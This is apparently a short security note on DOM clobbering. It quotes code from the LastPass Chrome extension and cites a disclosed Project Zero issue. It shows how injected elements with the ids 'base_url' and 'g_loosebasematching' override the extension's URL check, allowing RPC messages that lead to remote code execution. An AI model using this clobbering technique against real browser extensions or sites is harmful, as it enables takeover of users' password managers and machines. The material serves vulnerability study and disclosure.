DOM Clobbering
function lp_url_is_lastpass(e) {
if (null == e)
return !1;
var t = /^https://([a-z0-9-]+.)?lastpass.(eu|com)//i
, n = "https://lastpass.com/";
if ("undefined" != typeof base_url && (n = base_url),
0 == e.indexOf(n) || 0 == e.indexOf("https://lastpass.com/") || 0 == e.indexOf("https://lastpass.eu/"))
return !0;
if ("undefined" != typeof g_loosebasematching) {
var i = lp_gettld_url(e);
return new RegExp(i + "/$").test(base_url)
}
return t.test(e)
}
...
"openattach" == t.eventtype.value ? sendBG({
cmd: "openattach",
attachkey: t.eventdata1.value,
data: t.eventdata2.value,
mimetype: t.eventdata3.value
...
Exploit which achieved Remote Code Execution In LastPass Chrome Extension
https://bugs.chromium.org/p/project-zero/issues/detail?id=1225&desc=6
Can be set with:
x = document.createElement("a");
x.setAttribute("id", "base_url");
Can be set defined with
<value id="g_loosebasematching" />
Used to send Remote Procedure Calls (RPC)
leading to RCE
 